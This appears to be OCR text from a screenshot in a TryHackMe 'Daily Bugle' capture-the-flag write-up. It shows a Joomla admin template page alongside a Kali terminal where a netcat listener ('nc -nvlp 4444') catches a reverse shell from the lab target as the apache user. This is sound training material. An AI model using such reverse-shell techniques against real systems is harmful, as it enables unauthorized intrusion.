 10.10.141.91/administrator/index.php?option=com_templates&view=template&id=503
System Users Menus Content Components Extensions Help
Templa
Template Preview
/bin/bash
/bin/bash × /bin/bash × /bin/bash × /bin/bash
/bin/bash 157x35
kali ~ Documents … challenges tryhackme-2 daily-bugle
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.5.103] from (UNKNOWN) [10.10.141.91] 54570
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
20:29:02 up 2:30, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache